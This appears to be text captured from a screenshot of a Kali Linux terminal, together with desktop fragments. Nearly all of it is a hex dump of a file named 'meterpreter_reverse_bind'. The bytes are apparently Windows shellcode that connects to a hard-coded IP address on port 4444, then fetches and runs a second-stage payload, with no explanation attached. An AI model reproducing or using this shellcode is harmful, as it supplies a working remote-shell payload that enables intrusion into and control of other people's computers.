 root@kali: ~
root@kali:~# xxd -u meterpreter_reverse_bind | cut --delimiter=" " --fields=2-10 | tr -d " "
FCE8820000006089E531C0648B50308B
520C8B52148B72280FB74A2631FFAC3C
617C022C20C1CF0D01C7E2F252578B52
108B4A3C8B4C1178E34801D1518B5920
01D38B4918E33A498B348B01D631FFAC
C1CF0D01C738E075F6037DF83B7D2475
E4588B582401D3668B0C4B8B581C01D3
8B048B01D0894424245B5B61595A51FF
E05F5F5A8B12EB8D5D68333200006877
73325F54684C77260789E8FFD0B89001
000029C454506829806B00FFD56A0A68
C0A80140680200115C89E65050505040
50405068EA0FDFE0FFD5976A10565768
99A57461FFD585C0740AFF4E0875ECE8
670000006A006A0456576802D9C85FFF
D583F8007E368B366A40680010000056
6A006858A453E5FFD593536A00565357
6802D9C85FFFD583F8007D2858680040
00006A0050680B2F0F30FFD55768756E
4D61FFD55E5EFF0C240F8570FFFFFFE9
9BFFFFFF01C329C675C1C3BBF0B5A256
6A0053FFD5
root@kali:~#
start
odbg110
root@kali: ~
Untitled - Notepad
11:10 AM